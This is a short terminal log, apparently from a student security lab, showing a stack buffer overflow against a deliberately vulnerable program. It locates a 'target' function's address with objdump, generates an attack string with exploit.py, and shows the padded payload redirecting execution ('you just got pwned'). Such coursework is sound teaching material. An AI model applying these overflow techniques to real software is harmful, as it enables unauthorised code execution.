 root@Prattsvee: /mnt/c/Users/
root@Prattsvee: ~/proj3_cs
root@Prattsvee:~/proj3_cs# objdump -D vuln_program | grep target
000000000040182d <target>:
root@Prattsvee:~/proj3_cs# python3 exploit.py 000000000040182d
Attack string written to attack.input
root@Prattsvee:~/proj3_cs# ./vuln_program < attack.input
What should I do here...?
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA-
@
I am sorry that you just got pwned!
root@Prattsvee:~/proj3_cs#